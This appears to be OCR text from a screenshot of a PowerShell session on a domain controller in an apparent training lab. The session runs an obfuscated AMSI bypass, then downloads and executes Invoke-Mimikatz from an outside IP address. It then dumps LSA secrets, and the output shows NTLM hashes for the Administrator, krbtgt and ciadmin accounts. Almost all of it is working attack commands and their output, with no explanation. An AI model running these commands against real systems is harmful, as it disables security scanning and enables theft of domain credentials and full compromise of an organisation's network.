 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> Enter-PSSession dcorp-dc.dollarcorp.moneycorp.local
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\svcadmin\Documents>
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + (
'uZ'+'x') ) ([TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE (('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(("{6
}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) ).
"g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f('S'+'tat'),'i',('Non'+'Publ'+
'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> iex (iwr http://172.16.100.66/Invoke-Mimikatz.ps1
-UseBasicParsing)
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-1874506631-3219952063-538504511
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : af0686cc0ca8f04df42210c9ac980760
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : ff46a9d8bd66c6efd77603da26796f35
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 00000455 (1109)
User : ciadmin
LM :
NTLM : e08253add90dccf1a208523d02998c3d